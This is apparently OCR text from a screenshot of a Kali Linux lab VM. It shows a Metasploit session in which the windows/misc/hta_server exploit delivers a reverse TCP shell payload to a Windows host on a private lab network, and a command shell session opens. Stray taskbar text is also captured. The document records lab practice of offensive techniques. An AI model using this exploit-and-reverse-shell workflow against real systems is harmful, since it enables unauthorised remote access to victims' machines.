 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:41
kali@kali: ~
File Actions Edit View Help
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 45678 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.56.4:45678
[*] Using URL: http://192.168.56.4:7777/zq7rs02Si3OnIZM.hta
[*] Server started.
[*] 192.168.56.5 hta_server - Delivering Payload
[*] 192.168.56.5 hta_server - Delivering Payload
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.56.5
[*] Command shell session 1 opened (192.168.56.4:45678 → 192.168.56.5:50062 ) at 2023-08-01 08:38:10 -0400
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
Id Name Type Information Connection
Sonkarlay James...
Right Ctrl
29°C
多云
Search
ENG
US
8:41 PM
8/1/2023
1